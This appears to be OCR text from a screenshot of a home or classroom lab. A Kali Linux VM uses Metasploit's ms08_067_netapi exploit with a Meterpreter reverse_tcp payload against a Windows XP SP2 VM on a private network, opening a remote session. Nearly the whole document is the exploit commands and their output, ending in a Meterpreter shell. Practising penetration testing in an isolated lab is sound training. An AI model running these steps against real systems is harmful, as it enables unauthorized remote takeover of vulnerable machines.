 Kali_Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:00
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_n
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fram
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.17.131
RHOST => 192.168.17.131
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.17.128:4444
[*] 192.168.17.131:445 - Automatically detecting the target...
[*] 192.168.17.131:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.17.131:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.17.131:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.17.131
[*] Meterpreter session 1 opened (192.168.17.128:4444 -> 192.168.17.131:1037) at 2024-03-11 11:56:38 -04
00
meterpreter > show options
[-] Unknown command: show
meterpreter > help
Core Commands
=============
Command Description
Windows XP - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
start
Sairam Bc
File Edit View
Sairam Bokka
Ln 1, Col 13 13 characters 190% Window UTF-8
38
12:00 PM
3/11/2024
PRE